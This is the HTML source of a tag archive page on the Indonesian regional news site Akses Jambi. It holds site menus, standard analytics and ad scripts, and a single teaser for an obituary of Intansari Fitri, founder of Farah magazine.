    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/in-memoriam/",
                                "name": "In Memoriam"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-in-memoriam tag-3099 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">In Memoriam</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: In Memoriam</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/04/11/2022/in-memoriam-intansari-fitri-pendiri-majalah-farah/" rel="bookmark" title="In Memoriam Intansari Fitri, Pendiri Majalah Farah"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221104-WA0055-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221104-WA0055-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221104-WA0055-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Tenguh Santosa sedang memandang foto sang istri. Foto: Ist" title="In Memoriam Intansari Fitri, Pendiri Majalah Farah"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/04/11/2022/in-memoriam-intansari-fitri-pendiri-majalah-farah/" rel="bookmark" title="In Memoriam Intansari Fitri, Pendiri Majalah Farah">In Memoriam Intansari Fitri, Pendiri Majalah Farah</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-04T20:34:09+00:00" >04/11/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/04/11/2022/in-memoriam-intansari-fitri-pendiri-majalah-farah/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAKARTA, AksesNews - Waktu budaya menulis dalam bahasa Indonesia mulai tumbuh pada tahun 1920-an yang ditandai oleh berdirinya Balai Pustaka, seiring berkembangnya...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_697794bc8ffdf_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_697794bc900d9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697794bc900d9" ><div id=td_uid_3_697794bc900d9 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
